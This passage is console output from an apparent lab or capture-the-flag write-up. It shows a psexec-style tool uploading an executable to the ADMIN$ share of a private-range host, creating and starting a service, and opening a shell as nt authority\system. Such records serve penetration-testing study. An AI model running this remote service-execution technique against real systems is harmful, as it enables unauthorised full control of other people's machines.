 Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file jisocicZ.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service aGRQ on 10.10.10.100.....
[*] Starting service aGRQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system